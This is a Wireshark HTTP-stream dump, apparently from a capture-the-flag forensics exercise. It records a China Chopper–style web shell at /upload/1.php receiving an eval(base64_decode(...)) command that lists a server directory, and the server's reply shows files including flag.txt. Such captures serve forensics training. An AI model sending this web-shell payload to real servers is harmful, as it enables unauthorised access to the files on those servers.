 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · atta (1).pcapng
4(SYSTEM)|<-
POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 725
aa=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9sa
W1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiX
Sk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISI
pO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppO
nMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4
iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNob
yAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWQ%3D
HTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:41:29 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 180
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:38:58 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
flag.txt 2017-12-08 11:35:29 17 0666
分组 187。6 客户端 分组，6 服务器 分组，11 turn(s).点击选择。
整个对话 (10 kB) 显示为 ASCII No delta times 流 1
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助